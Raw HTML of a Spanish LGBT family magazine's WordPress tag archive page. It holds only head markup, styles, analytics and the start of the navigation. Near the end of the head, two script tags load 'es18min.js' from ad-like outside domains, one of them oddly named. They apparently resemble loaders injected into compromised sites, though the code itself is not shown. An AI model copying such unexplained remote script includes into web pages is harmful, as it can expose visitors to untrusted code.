

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/clinica-gayfriendly/
body_size: 32009
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>clínica gayfriendly Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/clinica-gayfriendly/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="clínica gayfriendly Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/clinica-gayfriendly/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/clinica-gayfriendly/","url":"https://ovejarosa.com/tag/clinica-gayfriendly/","name":"clínica gayfriendly Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/clinica-gayfriendly/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/clinica-gayfriendly/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/clinica-gayfriendly/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/clinica-gayfriendly/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg","width":700,"height":474},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/clinica-gayfriendly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"clínica gayfriendly"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta clínica gayfriendly del feed" href="https://ovejarosa.com/tag/clinica-gayfriendly/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-clinica-gayfriendly tag-1428 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
